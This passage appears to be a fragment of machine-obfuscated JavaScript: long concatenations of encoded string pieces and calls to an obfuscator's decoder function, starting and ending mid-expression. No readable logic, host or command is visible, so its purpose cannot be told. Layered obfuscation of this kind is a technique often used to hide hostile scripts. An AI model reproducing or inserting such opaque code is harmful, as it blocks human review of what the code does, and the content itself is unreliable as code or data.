yV1J5aFdPRycsJ3Ftb3VXNnR'+'jUThvQycsJ1c1U1Fwd2VaJywnV1BWZFRt'+'a1lFOGtCJywnV1AzZFJHT3N2VycsJ1dRa'+'llXT2xkR3Z5JywneFNvWFc3SmNIbW9WJy'+_0x3791171w(0xf8)+'xJywneG1rSVdRQ1NXUVcnLCdmQ29vZHVk'+'Y0lXJywndmNYTWJiZScsJ3p4bWRXNDNjS'+'VcnLCdXNkJjUzhrQ1c3M2NJYScsJ1c0T1'+'Z4dW5aJywn')+('cWVwY1FyOFcnLCdXUjdkTVNveGJMUycsJ'+'1dPbkZXUm5IV1BlJywnclhaZExmWmNVVy'+'csJ3dONUZXNW1YJywnVzZWY1NnRHFXT3U'+'nLCdXUS9jUlNrT0Rtb2wnLCdieFhWVzZO'+'Y1VhJywneGdYbUNaYScsJ1dSZGRQU29lY'+'nY0Jywndm1rMVdSdGRIaFcnLCdXN0c1Z0'+'tPRScsJ1dQYnBXNUZkTzhvSicsJ2hnYlV'+_0x3791171w(0x2ab)+'Y1RXeGRUSjAnLCdXUkZkVDhrU0M4a1MnL'+'CdXNld4ZmVPVScsJ2FhcnhXUkZkSlhsY0'+'5Da2tGZERrJywnVzQxMGl3ODQnLCdXNmR'+'kVGI3Y004a1dXTzNkUWJmT1c0S28nLCdu'+'Q29SamhSY0dxJywnVzVKZFE4bzJXNUZjT'+'WEnLCdEcWJSV09sY01xJywnRThvNVdScG'+'NSWDQnLCdEU29JV1JsZFN3VycsJ2dTby9'+_0x3791171w(0x17b)+'QVc3OEhBRycsJ1dRYmtXUERBV1BPJywnV'+'1Jya1dPWCtXUWEnLCdXNEdWV09KZEdDa2'+'EnLCdXUnhkU3c4b1dRaScsJ1dQdXJXNWl'+'nQnEnLCdXUVNvVzYwSUZXJywndUlQeFdS'+_0x3791171w(0x265)+'3ZXNkpjUVcnLCdXUkczc1NvMlc2dScsJ1'+'dSRmRIU2tlRW1rYScsJ3NtaytXUXRkVE5'+'lJywnV1JaZFM4a1V4OGtHJywnVzR0ZFZD'+'b3RXNGRjUUcnLCd0SVg5V09OY0lxJywnV'+'09iVVdPalhXT2knLCdybW8xVzZoY1E4b2'+_0x3791171w(0x16a)+'nLCd3Q2tWV095Q1dPdScsJ1dSanFpSkds'+_0x3791171w(0x21c)+'ycsJ1c3cGRHQ29HVzVsY0hXJywnVzVGZE'+'dZclJ4Vycs')+(_0x3791171w(0x14c)+'2tYJywnQkNrWFdRT2pXUEMnLCdXNE91V0'+'9aZEtDazknLCd1bW93V09oZFAyRycsJ0Q'+_0x3791171w(0x2e2)+_0x3791171w(0x1c8)+'ywnVzdiVWUwSzgnLCdXNHBkTkNvUFc1M2'+'NWVycsJ0JmMFZXNFpjTFcnLCdyV2o5V09'+'GY0dxJywnVzdLb0VlTFMnLCdFd1hCcUhx'+_0x3791171w(0x1ad)+'Ehtb2UnLCdybW9SQUNvU2VxJywnZ3hqL1'+'c1WmNIRycsJ3pYZktXUjNjU1cnLCdXNnB'+'jR0NrSlc2TmNVcScsJ3VDb01XUFZjVkhP'+'JywnVzVoY1VDa0RXNFZjVEcnLCdXUXFNR'+'jNGZEhxJywnV1I4T0Z2RmRQRycsJ1c1dS'+'trMzhHJywnV09OY0ltb1hXNHpmJywncll'+_0x3791171w(0x201)+_0x3791171w(0x202)+'1FDJywnZzhreFc1YTNxRycsJ3RtbzdyOG'+'9SZlcnLCdsOG9RaEt0Y0lhJywnZVk3Y05'+'Tb1FXT2UnLCdXN2ZoZ3hDQScsJ1c0eGRV'+'bW9rVzZKY1JXJywnV095dkI4b2hXNnknL'+'CdFY0ZkR1NvNlc3YScsJ1c2eGNKbWtHVz'+'RGY1VXJywnZm1vRWIwRmNNVycsJ0Rta0p'+'XUWFPV1BtJywnQ21vRldRaGRLdjQnLCdX'+'T0pkVkNvSXB4SycsJ1c1TmNPTFBIV1J1J'+'ywnZlNrN1dRVmNUMmUnLCdXNVBVZXc0Ri'+'csJ25ta3dXUFJjTWY4JywncVdoZEswaGN'+'PVycsJ1dSTytzQ284VzRPJywnVzZGY0tM'+'RFJXUXEnLCdXUmFrQzhva1c0NCcsJ1dQL'+_0x3791171w(0x1df)+'wnaENvYmlm')+('bGNTcScsJ1c1dGNVZnJ4V1JPJywnVzZOY'+_0x3791171w(0x22a)+'ZkZFJDb1hXNHBjTHEnLCdXT2FRVzdlRnR'+'xJywnRjhvRVc0ZGNSQ29jJywnVzV0Y0dt'+_0x3791171w(0x30b)+_0x3791171w(0x20a)+'phJywnVzZpWVdQZGRIbWtkJywnZUt0ZFZ'+'2UmRIYScsJ2Zta09XNENtdWEnLCdXUDlr'+'VzRWZFM4b04nLCdFYkxsdzhvUScsJ1c2Z'+'GRLbW9CVzRKY1RxJywnVzdtWXdldjUnLC'+_0x3791171w(0x28b)+'nLCdXNUdyRHd2cCcsJ0RaZGRJZkJjTFcn'+_0x3791171w(0x259)+'DQnLCd6MkdRVzRKY01hJywnYzhveXBOeG'+'NSRycsJ2hta3dXT0JjVEtpJywnV1IzY1R'+'Tb2ZXNkQ0JywnZlNvS2gzRmNVVycsJ1c2'+'dm5tdVNMJywnV1FPeEVmdGRQcScsJ2N2c'+'mZXN3hjTFcnLCdXNjhpV1A3ZFJDazYnLC'+_0x3791171w(0x328)+_0x3791171w(0x1bc)+'JywnVzd0ZFM4b1FXN2hjT2EnLCdXUk5jU'+'zhvaFc0VDknLCdXNldsV09oZElTa0cnLC'+_0x3791171w(0x312)+'nVzYxNWttb0NXNThBVzRWZEdjOCcsJ0Rx'+_0x3791171w(0x303)+'ywnRko5OFdRVmNMYScsJ1c0NFVXT3BkUl'+'NrZicsJ1dSejRXNlpkVENvRicsJ1dQVmN'+_0x3791171w(0x137)+'N3JHNCcsJ3cwWEt4WjgnLCdXUmJnVzRWZ'+'Eg4bzQnLCdXUktCRUNvS1c3YScsJ1dPcT'+'dXNUdueWEn')+(_0x3791171w(0x2ae)+'ywnbVlSY0xTb29XUGEnLCdXTy9jSlNrTU'+'I4b1InLCdXUGhkU0tpMVdQMCcsJ1dSdGN'+_0x3791171w(0x1f5)+'NFMxa01xLycsJ29Db2NkS2xjTFcnLCdBQ'+'2tkV1FtbldRVycsJ2ltb29hTk5jR3EnLC'+'dXNTBycE1LWicsJ3p2M2NHYU9YJywnVzc'+'3ZEtTb3RXNEJjVXEnLCdXN3lNd0tEbScs'+'J3BldlhXNkpjVWEnLCdEU2twV1EwRVdRS'+'ycsJ1c3WmNWcmxkTEphJywnV1BpenlTb2'+_0x3791171w(0x345)+'3VzVCY0pXJywnVzdLbHdoZjInLCdBU29i'+_0x3791171w(0x1b0)+_0x3791171w(0x264)+'NMcScsJ3M4bzhGQ28rbWEnLCdXT25sVzZ'+'GZFFTb3knLCdXN3RjUmVIcVdQTycsJ1dS'+'WFhXUjdkVUs0JywneDhrK1dRSmRQaHEnL'+'CdDMGlmV1IvY1FhJywnV1JyK1dSanFXUH'+_0x3791171w(0x14f)+'BQ2s0JywnV1J1UnpmZGRRVycsJ1c2TmNJ'+'Q2taVzdKY1JhJywnV1I4UFc0NFhXNjQnL'+_0x3791171w(0x185)+'wnV1BSY1ZDa0Z5OG9aJywncnVWY1NxODY'+'nLCd1bWthV095dldSaScsJ1c2SG9haHFo'+_0x3791171w(0x299)+'0pHJywnVzV4ZFRHUDZxVycsJ1dPTmRRcU'+'N1c2EnLCdXT3RjU1NrM3NDb1QnLCdDTkQ'+'zVzRXVicsJ3dTa2lXUENKV1AwJywnb21v'+_0x3791171w(0x268)+'zd4ZExYOVFyRycsJ2VOQmRTd1pkS1cnLC'+'dXUThmVzR1')+('Tlc2NCcsJ2tmak5XN3RjS3EnLCdXUlJjU'+'2VSZFVTb28nLCdXUnBjUDhrU0NTb24nLC'+'dBZXZoeUh5Jywnd1l0ZEp2QmNTRycsJ1d'+'RZlNXNXhkUFNvUicsJ3RnOGlXUVpjU3En'+'LCdjZ2IyVzZsY1VxJywnbENrY1c2T2x1R'+_0x3791171w(0x1fd)+'RXJywnV09oY0lTbzdXNnZzJywnVzRxb0F'+'odlEnLCdXN3BkUm1vNFc1cGNWVycsJ1dP'+_0x3791171w(0x2c8)+'2pDa2dXUWhjSjNhJywnbVNrY1dPaGNNaD'+_0x3791171w(0x2af)+'CbW9VJywnVzZGY0pDa2FXNHRjVlcnLCdX'+'UVB5VzZCZFBtb2UnLCdXUjdkTDhvSWNLc'+_0x3791171w(0x227)+'dPL2RVeGknLCd3WHJPZkg4JywnRm1vUVd'+'QWmNJYmknLCduZnJsVzdKY1RHJywnamVM'+'Ylc3M2NJcScsJ1c0eGNKTHRkR2c4JywnQ'+'ThrZldPVzdXUm0nLCdEV2J6V1FWY0thJy'+'wnbkNrSFdQL2NMMFcnLCdXUjdkS004aVd'+_0x3791171w(0x344)+'NldQZGNSRycsJ25Tby9kME5jTkcnLCdXN'+_0x3791171w(0x269)+'csJ1c2dGNROGsrVzdaY05xJywneEgxNVd'+'PM2NVRycsJ3NmNXdXNjBvJywnQ2JiUGt0'+'SycsJ0FaSmRTbW9KVzZlJywnVzR1enEzR'+'DAnLCdyZ2xjTXRPLycsJ3UyRmNJSmE2Jy'+'wnV1I1S1dQOVlXUkMnLCdXNXhkVGRya0J'+_0x3791171w(0x1fe)+'Y1IwRycsJ1c0M2RLQ29HVzRKY1ZHJywnQ'+'zJpdFdQM2NRRycsJ1dPTHRXNVpkU0NvcC'+'csJ1c1QmNV')+('dkx4V1EwJywndFhmWVdPTmNTVycsJ2R4R'+'DRXNmRjTXEnLCdEbW9JVzdOY1RTbysnLC'+'dXUXZpV09wZE0yaScsJ21ta25XNm15eEc'+'nLCdobW9Tbk10Y1FXJywnY21rbldPSmNW'+'dmUnLCdXUkJkUjJtUldSUycsJ3Rta3FyW'+_0x3791171w(0x2ef)+'ROOG9YVzZCY05XJywndldKZEhtb2RXNWk'+'nLCdtWWhjTkNvTVdPMCcsJ3hDbzVXUkpj'+'U0gwJywnV1FoY0htb0NXNDliJywndkNvS'+'FdSM2RNTjQnLCdXUVhZVzZsZEdtb0onLC'+'dXUWhkVUNrcnZDa0knLCdsOG9saGVkY09'+'HJywnV1FsY1BTb2FXNG5nJywnQzBpQ1dQ'+'WmNJRycsJ1c0Q091Z1BuJywnV1JWZFRXR'+'3N6cScsJ1c1SzhoZUNuJywnakNrYVc1dU'+'txRycsJ1dRbVFXNjBwelcnLCdiOGtGV09'+'SY052cScsJ2xNWDlXNk5jTmEnLCdXNWxk'+_0x3791171w(0x2d5)+_0x3791171w(0x15a)+'90JywneEhMNldRbGNJRycsJ1c0aXdwSzR'+'wJywnZWJxMWp3ZScsJ1dPdGRPdTQ0V1Bl'+'JywnZGhEOVc2eGNOVycsJ1dQalhXNGhkT'+'ENvbScsJ3JHWFBkYjQnLCdXUEZkTldDVU'+'VhJywnV1IzY0xTbzBXNkhZJywnV1JGZFE'+'4b01lTEcnLCdzbW8wV08zY1ZZUycsJ1dS'+'NEhXNjBwVzZHJywncDhvT2poQmNTVycsJ'+'3hta3dXT0dOV1FXJywnV1FWY1NTa2dybW'+_0x3791171w(0x20f)+_0x3791171w(0x111)+'eDgwVzQzY05HJywnVzRoZExHam1CRycsJ'+'3VLVENXNTRzJywnVzZtZHFnNTEnLCdXN0'+'tZaWZXVics')+('J2doMUZXNi9jT3EnLCdXNm1SV1JwZFZTa'+'3EnLCdXUnVOeThvclc1aScsJ0Y4b1J1OG'+'9VY3EnLCdXUnJ2V1JOZFBnQycsJ1c0SmR'+'Kcjl3dGEnLCdXT1ZkVUNva2hlSycsJ3NT'+'a2FXUHRkTU5hJywnV1FGZE9tb1JpMHEnL'+'Cd3STdkUGgvY1BXJywnQTJiRnJacScsJ1'+_0x3791171w(0x334)+'nLCdGS3ZacUhxJywnRkx5L1c0M2NOcScs'+'J1dQYVlXNjBEc1cnLCdxY3Z6V1JoY0tHJ'+'ywncXd5V1c1SmNUVycsJ1c3QmNJcWRkSX'+_0x3791171w(0x244)+'Tc0NvTCcsJ0VzeGRUbW9KVzZPJywnQVk1'+'Nm5KUycsJ1c2aVdqdldsJywnVzZKY1RNT'+'G1XUjgnLCdXUWpCVzZaZE9tb04nLCdXUk'+'8wQzhvZlc0NCcsJ2ZDb25oZzdjTVcnLCd'+_0x3791171w(0x13a)+_0x3791171w(0x2fe)+_0x3791171w(0x143)+_0x3791171w(0x27c)+'GJywndEpsZFMzdGNNRycsJ2N3djdXNGxj'+'T2EnLCd4TnFqV1BaY1JHJywneVNvTFdQa'+_0x3791171w(0x1b7)+'dkU2JMUHpxJywnV1E1T1dQOXJXT08nLCd'+'XNTBGV1J0ZExDa0wnLCdXUGxjTUNrU0JD'+'b0UnLCdETkJjSGIwRCcsJ3YwcGNMWmVtJ'+'ywnV1BDa1c1ZUF3RycsJ1c2SmNHOGtxVz'+'ZwY01xJywnVzRHYW4xU1cnLCdqZzNkSDJ'+'4ZEthJywnV1JkZEw4a0ZDOGt0JywnVzZS'+'ZFE4bzZXNGhjU0cnLCdXUWVyeE54ZEdxJ'+'ywnV09GZExTb0JvaDQnLCdXNWhjUENraV'+'c3cGNNcScs')+(_0x3791171w(0x134)+'GNJRycsJ25oM2RSTS9kU1cnLCdBYTFYV1'+'BaY0hXJywnRjF2dEZhNCcsJ3hDb25XNlZ'+'jVThvbycsJ3kwT3hXNmxjS2EnLCdoU2tK'+_0x3791171w(0x2a8)+'1dRaGNWd0ZkSVNvYycsJ1dQVmRHU29mY3'+'d5JywneDB2cFc2aXknLCd5U290V1E3Y1B'+_0x3791171w(0x190)+_0x3791171w(0x15f)+_0x3791171w(0x29a)+'dPOWFXUTVVV1FxJywnV1BOY1ZDa05CU29'+_0x3791171w(0x2c0)+'akcnLCdEQ29hV1FsZFIycScsJ0Jtb29EQ'+'29HY0cnLCdXN0pjTHF4ZFZKMCcsJ0J3NU'+'J5cTAnLCdXNk5kR0Nvc1c0L2NVcScsJ0J'+_0x3791171w(0x206)+_0x3791171w(0x133)+'WEnLCdXNVpjTWh6T1dQYScsJ0NDb3p5Q2'+'8raXEnLCdXNzNjSElkZFJ0MCcsJ2s4azF'+'XUVZjRzI0JywnRDhvZFdRN2RQZTgnLCdX'+'UnhkVFNvb29nQycsJ1dPL2RIOG9iaDI4J'+'ywnVzZKZEptb1BXNHBjT3EnLCdmWGhjVF'+'NvMFdRbScsJ1c3cTBvMUtEJywnYzFEVFc'+'0TmNWVycsJ2pOWmRTeE5kTWEnLCdXUEZj'+'S21rZHhtbzEnLCdXUWZvV1A1cFdSUycsJ'+'2IwTE5XNXhjSFcnLCdXUTdkUzhrK3U4az'+'knLCdyTFR3RGM4JywncW1vR1c3dGNWMVp'+_0x3791171w(0x12e)+_0x3791171w(0x1d2)+_0x3791171w(0x1f3)+'1raicsJ3ZT')+('a0ZXUnRkUnVTJywnV1J4ZElOaUtXUW0nL'+'Cd1bW9weUNvN2RHJywnVzdER2FLaXEnLC'+_0x3791171w(0x1dd)+'nLCdXN0ZjVHV6N1dRdScsJ1dRYnpXT2pt'+'V09HJywnVzY3Y0dDa0VXNDdjVHEnLCdXN'+'EtUd2dYcCcsJ1c3REZtZWFvJywnRWVDdl'+_0x3791171w(0x287)+'0V1FOY0xHJywnV1J4ZEdZQ0J2VycsJ1c2'+'R3lEM3ZaJywncW1vaFdQUmNSV2EnLCdXN'+_0x3791171w(0x29d)+'lXUHp2OG9hJywnczhvdVdRaGRMMTQnLCd'+'zaEt5V1EzY05hJywnVzRaZE9XMVdDcScs'+'J3dDbzhXT0JkUmZhJywnV1FITVc3dGRNQ'+'29DJywnaFNvVWF1SmNSVycsJ2hTb3RkeG'+'xjVHEnLCdXNVZjTkhGZFNjTycsJ2lDazd'+'XUlZjVWg0JywnVzZaY1Jta2ZXNXBjSXEn'+'LCdXNkJjVXY5eFdQVycsJ1dRSmRUOG9SZ'+'mhHJywnc2I5T2R0cScsJ2QySmRQMWhkVU'+'cnLCd4Q2tPV1JHOVdQQycsJ1c2eVpBaG5'+'zJywnV09hbXllSmRIRycsJ1dST05XNDh0'+'QUcnLCdXNXUyQzBINScsJ1dSbGRKeE9sV'+'1BTJywncThvWHlDb0tpcScsJ0M4b0pXUG'+'xkVmVTJywnV1F2QVdPZlVXT3UnLCdXNEx'+_0x3791171w(0x337)+_0x3791171w(0x1b5)+'3RXUjNkUmg4Jywnd1poZFFnQmNVYScsJ2'+'Vta0ZXUWhjTDNtJywnVzVKZExDbzdXNnR'+'jVkcnLCdzMkw2eFptJywnVzV0Y0xMajZX'+_0x3791171w(0x33d)+'1lXUGxjTkhhJywnV1BHcFc2eUNXNWEnLC'+'d0SjFIaklX')+('JywnVzczY09obnNXUnknLCdXNTh0V1B4Z'+'FJtb2UnLCdXUVJjT1NrN3NDb00nLCd6ZU'+'R4dlowJywnajhvTGhnQmNMcScsJ0V4TmN'+'JY1NHJywnV1JGY1QyeGRQOG90JywnVzQv'+'Y05ta1pXNmhjVHEnLCd5OG8xV1FoZEx3U'+'ycsJ1c2UzJxTVB3JywnZm1raVc2MDNyYS'+'csJ1dSVFVXUHhkVkthJywnV1I5Y1dRaGR'+'NZTAnLCdXT2FQVzVlbHZxJywnVzRKZE9T'+'b3RXNFpjTWEnLCdXNzg4V1BsZEo4a2knL'+'CdXNEpkS1NvWFc3RmNOcScsJ1dQM2RWdE'+'9TeUcnLCdyZVcxV1I3Y1JxJywnVzRGY0k'+'zZm9XUjQnLCdvdGEzaTBtJywnQkpqMUFT'+'b2InLCdXN2hjVXFoZE1xRycsJ1dPM2NOO'+'GtrdThvdScsJ21HR2Zmd2knLCdXNjNjT1'+_0x3791171w(0xfd)+'naENrc1c3eXp1RycsJ1dQOWVXUmRkTXg0'+'JywnV1J5cFc3U0VXNkMnLCdDWXJldThvb'+'icsJ1c2U05Gd1R1JywnVzczZEhDb3pXNW'+'xjUXEnLCdhU2tFV1FaY0xMYScsJ3pOYU1'+_0x3791171w(0x2ed)+'Tm1tJywnV1JsY0dDazh5OG9pJywnVzZuT'+'VdSSmRQS0x6V1I4JywnV1BKZElJcUF3cS'+'csJ2FDb1RmdkZjTHEnLCdXNk9Hd3VUWic'+'sJ1dSaGRJOGtsdVNrTicsJ3ptbzNXT2hk'+'VmVxJywnRnFucVdPaGNHVycsJ2c4a0pXN'+_0x3791171w(0x219)+'5TbzRnM3RjTkcnLCdDS0wzVzZDTCcsJ3B'+'LTDFXNUZjVVcnLCd4bWsyV1JPS1dPNCcs'+'J1dPbGNOZlpkTkNvcScsJ0I4a05XT3k3V'+'1F1JywneVp6YnY4b0InLCdXUG1BVzZDVl'+'c0MCcsJ1dS')+(_0x3791171w(0x27a)+_0x3791171w(0x11b)+'wnV1BsZFFTb21weHUnLCd0SXZ6V1JaY0h'+_0x3791171w(0x142)+'JywnaXN5U2NMeScsJ0JiZGRId2RjSXEnL'+'CdXNnRjVnRoZExZVycsJ1dSNVdXNkZkUD'+'hvYycsJ1c2UmNTSVpkU0hxJywnQXR6YmN'+_0x3791171w(0x20e)+'Y09xJywnVzZaZFJZelFBVycsJ1dQbi9XU'+_0x3791171w(0x31c)+'VCZFZTbzQnLCdkQ2sxVzZxRnRXJywnV1F'+'mZldScGRRTWknLCdoU2tTV09GY0d4NCcs'+'J3ZDa05XUTNkU0xlJywnbm1rK1dRQmNRd'+'0snLCd1OG9ZV1JaZEtlaScsJ0NiUDhXUX'+'RjU2EnLCdnU29aaWdoY01XJywnZThvVGZ'+'mbGNVcScsJ1dSNG5DTmRkR3EnLCdvU29k'+_0x3791171w(0x243)+'zhvalc2ZGNOYScsJ3cyRGhXN2k0JywneH'+'Ztc1dRdGNJcScsJ0VlYnpXNzB2Jywna0N'+_0x3791171w(0x178)+'J2dndlBXNnRjTGEnLCdudjl3VzV4Y0dxJ'+'ywnV1FxWlc3OFB0VycsJ0FmcWxXT2RjVU'+_0x3791171w(0x263)+'XJywnV1JkY0p1aGRVQ29nJywnVzdOY0lK'+'SmRMV08nLCdxTVNnV09kY1ZxJywnY2dqM'+'1c2cGNIVycsJ3Z2UHlBcWUnLCdrOG9obT'+'NoY1ZxJywnRXRyeHFtbzUnLCdXUGhkUTh'+_0x3791171w(0x323)+_0x3791171w(0x26c)+'zR4Y0o4a1JXNkZjSnEnLCdrbW96b3h0Y1'+'NhJywnVzZX')+('dGplU20nLCdXUGRkVm1vM2FNRycsJ1dSe'+_0x3791171w(0x16f)+'wnZkNvU2t3dGNURycsJ25yeGNQOG80V1B'+_0x3791171w(0x168)+'MFc2TmNLcScsJ1c3SEJvTEdUJywndjM0d'+'1c1RmNSYScsJ1c3L2RNY3JtRnEnLCdCOG'+'8zcVNveW5XJywnV1BsY05Da2V5Q29vJyw'+_0x3791171w(0x1e9)+_0x3791171w(0x261)+'lcnLCdXN05kVG1vV1c2N2NRRycsJ3VTa1'+'dXUjBQV1I0JywnYThrWFdSM2NUM0snLCd'+'XT3FHRFNvNVc0eScsJ3VNT2pXT0JjTFcn'+'LCdhYzNjVFNvVFdPcScsJ3M4a3FXUHRkS'+'Hg0JywnVzRaZEk4bytXN0JjU0cnLCdlS1'+'ZkSE5SZE5hJywnVzVxZHN2TE4nLCdwZzl'+'VVzROY05xJywnV1FsY0kxZGROOG9NJywn'+'RmRUK1dQL2NIRycsJ2gyeGRMdlJkUmEnL'+'CdhdlpkSXV4ZFZHJywnVzZyWWZMblEnLC'+'dBczdkSzBkY0dhJywnc1NvYldPWmRIZ0c'+_0x3791171w(0xfa)+_0x3791171w(0x1da)+'0NrbScsJ1c0WmNOQ2tpVzV4Y1BXJywnV1'+'J4ZFBTbytoZlcnLCdXN0JjUHZYcVdSTyc'+'sJ1dSM2RSc1N4ekcnLCdCWXRkUENvYVc1'+'VycsJ1c0QmNJYkJkU2NpJywnQk5MR3haO'+'CcsJ2FlSHVXNlJjTkcnLCd3MExIVzVpWC'+'csJ1c0bTR2TnptJywnV1B0Y1ZLVmRKU29'+'UJywnRk5UTFc0YXknLCdXNXlVQ0x6dics'+_0x3791171w(0x2fc)+'ycsJ2tYRmNHQ29CV1JtJywnYndDU1dSWm'+'NTVycsJ1c1')+('TmRMOG94VzVWY1JXJywnRjhvUVdRRmNPc'+'1MnLCdDOG80djhvRScsJ3RndXNXN3BjU3'+_0x3791171w(0x186)+'kVE1TJywnZzhvMmhlbGNKRycsJ3I4b25X'+'NmhjTENvTCcsJ1c3TmNQbWtVVzdkY1NxJ'+'ywnV083ZEtYT29EcScsJ1dRMUNXT0hyV1'+'BTJywnVzZOZFNtbzVXN0pjVlcnLCdjMS9'+'kVXczZE9xJywnV1JwZFRTa0V4U280Jywn'+_0x3791171w(0x1a2)+'ycsJ1dSaGNWQ2t5eUNvdScsJ1c1ZGNLU2'+_0x3791171w(0x1cd)+'wMTRzJywnb0NrS1c0MHpFRycsJ3NodmFX'+'NG1KJywnQklibHdTbzEnLCdqQ29DbHY4J'+_0x3791171w(0x339)+_0x3791171w(0x220)+'sJ3ZhOWljSFcnLCdXN3BkVm1veVc1cGNO'+'RycsJ1c1RmRIU292VzQ3Y05HJywnQ0p4Z'+'E9Db1RXNHknLCdXNFd6RHdENycsJ1c2N2'+'NSU2twVzRGY0dHJywnVzZyWmYwMEgnLCd'+'XUTdkVDhvQmN3QycsJ1dRanRXNGxkUVNv'+'TScsJ1c2TE1oMDhSJywnZThrZ1c0V1N4V'+'ycsJ3hOUE1xSHEnLCd3TUpjVVhXaScsJ1'+'dSUmRUZUNZV1JHJywnV1FUTFc2VmRIU29'+'pJywnQ0dkZFZtb05XN2EnLCdXUmhkU21r'+'VnE4a0cnLCdXUS9kTEtPS1dPOCcsJ1c1U'+'mNQaHJaV1A4JywndHFoZFF2aGNPYScsJ1'+'dQSmRWM0NRV1A4JywncW1rSVdRcWZXT08'+'nLCdXNk5kS1NvQVc0QmNHcScsJ0Z2YmZX'+'NG1WJywnVzV4ZEpzejlycScsJ1c3ZGRQU'+'28xVzY3Y1BhJywnVzRTdWt3V0MnLCdXUG'+_0x3791171w(0x173))+('NCcsJ0Jta25XUC9kTGV5JywnVzRpQVdQZ'+'GRROGtjJywnRXdCY1NJYUYnLCdXUmxkUk'+'5PMVdSMCcsJ0IwbTZXUUJjS1cnLCdXN3h'+_0x3791171w(0x212)+'bW9sV1FsY0hyQycsJ2o4b2JmdnhjVlcnL'+_0x3791171w(0x21d)+_0x3791171w(0x30e)+'nVzVlVFdQcGRUQ2tNJywnV1JSZEoyRzdX'+_0x3791171w(0x2e0)+'zZCY1NxJywnem1vdEJtb0xkVycsJ1dQN2'+'ROd0MxV1BlJywnaENrZ1dRN2NUZmEnLCd'+'XN3RkR2JQQkFXJywnYm1vR2RMeGNKRycs'+'J25XbGNPOG9MV09PJywnVzZOY0dtay9XN'+'WRjSUcnLCdtOGtmV1BaY0d4dScsJ0IwRH'+'p2ZGknLCdyS0dUV1FCY0lxJywnRFhaZFJ'+'MQmNNYScsJ3FleWpXN3BjUHEnLCdBbW9a'+'V1JOZFFoQycsJ2U4a0xXNW0wQ0cnLCdBU'+_0x3791171w(0x251)+'dXNFM3RDJuWicsJ3RhUGpEbW9oJywnV1F'+_0x3791171w(0x103)+'TzVxU29lVzVtJywnVzROY01nUFpXUG0nL'+'Cd3OGs2V1BCZFJ3eScsJ1c0V2pXUC9kSk'+_0x3791171w(0x26e)+'TRycsJ3d2WGJXNDhuJywnbThveWd1TmNL'+_0x3791171w(0x1db)+'XRjTW1vVicsJ1dQVmRSWWk5dVcnLCdFU2'+'svV1JXVVdSbScsJ1c0RmRLbW93VzZCY1B'+_0x3791171w(0x2bf)+'TVdPcScsJ1c0dXZxdXpyJywnZ0Nrb1c0O'+'FRGYScsJ204b0JnZkZjUVcnLCdnMjVLVz'+_0x3791171w(0x1ca))+(_0x3791171w(0x21f)+'CcsJ3VDbzlXNHRjSG1vUScsJ0RDb1lXN2'+'xjTjhvRycsJ1dSalVXNkZkR1NvVicsJ3J'+_0x3791171w(0x2a7)+'dGcwL2NTYScsJ1dSS0VXNk85VzVDJywne'+'HQ3ZEp4eGNNVycsJ1dRMERGTFZkVWEnLC'+'dsWXBjTFNvaFdPSycsJ0RhWmRTOG9NJyw'+'nbEtUVFc2L2NWYScsJ2FlaGRNS0JkTWEn'+'LCdXUC9jSjhrUUJDb1knLCdmQ29BaHhaY'+'1JXJywnclNrN1dQdGRHMUsnLCdXTzVaVz'+_0x3791171w(0x2d1)+'MNUJ4c3knLCdXNk5jTVozZFBzTycsJ1dS'+'dlJXNnBkVjhvcScsJ1c2UzRXUkpkSUNrS'+'icsJ1c2ZGNRbWszVzc3Y1VhJywncm1vWU'+'JDb1lpcScsJ1c1ZVdXUlJkUUNrRScsJ0V'+'jZkJEU29MJywndFp2cEFTb08nLCdxU2ts'+_0x3791171w(0x1ac)+'3ZTa2ZXT3RkTnVxJywnclo3ZE1odGNLcS'+'csJ3FNektXNDA3JywnVzRlVFdQcGRJU2s'+_0x3791171w(0x15c)+'LCdjU29YakxGY1ZhJywnV1J5bXVDb1BXN'+'HEnLCdCbWtzV1BHaldPUycsJ1dSZGRKU2'+'tWQUNrQicsJ1dPM2RUWXVSRnEnLCdXUXF'+'QdjhvaFc0cScsJ1dRQmNTbWtPeThvUCcs'+'J1dQbGRTOG9EVzVwY0k4a2dCSGF1JywnV'+'zVWY1BKRmRTc2UnLCdBcnBkS21vaFc3aS'+_0x3791171w(0x2ca)+'IYTQnLCdXUDdjT0NvSVc3amsnLCd0Y0xI'+'V09CY1JXJywnd0l2M3hTb24nLCdXNmF3Q'+'WVybScsJ1c3RmRJczlneUcnLCd3OG8vVz'+'ZCY1FTbzkn')+('LCd3bW9oV1A3Y1BjNCcsJ1dRR2JXNVdWV'+'zVpJywnV1F4ZFExS3VXTzAnLCdXNXVFV1'+_0x3791171w(0x25d)+'UQ29ZV091JywnV1J0Y0wyL2RIbW9nJywn'+_0x3791171w(0x27e)+_0x3791171w(0x26a)+'orV1FGY0dxJywneWZOY1ByNFInLCdXUUZ'+_0x3791171w(0x28a)+'aWNSY1Btb3JXUkcnLCdwMWI4VzRkY1ZHJ'+_0x3791171w(0x1f9)+_0x3791171w(0x122)+_0x3791171w(0x14e)+'a0pXUC9jTk5DJywncVNvUFc2QmNUbW9UJ'+'ywneENrZldQTmRHTnEnLCd0bWtLV1F0ZF'+'RNeScsJ0JYdGROU29UVzUwJywnbW1vTGZ'+'MUmNHRycsJ3pTb1VGU29TaVcnLCdXUWZV'+'V1BaZFV3MCcsJ1c1UzNoTVdjJywneG1vQ'+_0x3791171w(0x17a)+_0x3791171w(0x1ee)+'2dER4b3RpJywnb0tyMlc2VmNQVycsJ1c1'+'TmRQbW94VzQ3Y01xJywnaW1vTGczQmNUc'+'ScsJ1dQaStXNVdwVzVDJywnV1A3ZFVHOH'+'NGcScsJ1c1ODhsaFNHJywnV1FQOVdQVmR'+'IdU8nLCd0OGtOV1EzZEtnQycsJ0VMT2xX'+'T2xjTlcnLCdXUGpCV1FuMVdPSycsJ3Rta'+'3pxZGxkTVNvZFdRaGRMM1BhVzcwJywncH'+'F0Y1Btb1hXUmEnLCdxWXJ6QVNvQScsJ1c'+_0x3791171w(0x2a0)+'bGRJdS9kSVcnLCdXUERiV1AvZEdNUycsJ'+_0x3791171w(0x1a8)+'0nLCdXNDhK')+('cTBIMScsJ2lOTmRNZnRkR3EnLCdXNHRjT'+_0x3791171w(0x1d6)+'9wdThvY2xHJywnd21vUVdRbGNHSGEnLCd'+_0x3791171w(0x293)+'LCdXUEhVV1BkZEtnNCcsJ2xiRmNRU28rV'+'09lJywnV1JOY0s4a1B0Q29HJywnRkxDQ1'+_0x3791171w(0x18a)+'5bVdQM2NUcScsJ2FXS2ppeEsnLCdxMmlo'+'V09aY1JHJywnV1B4Y1A4a29EU29yJ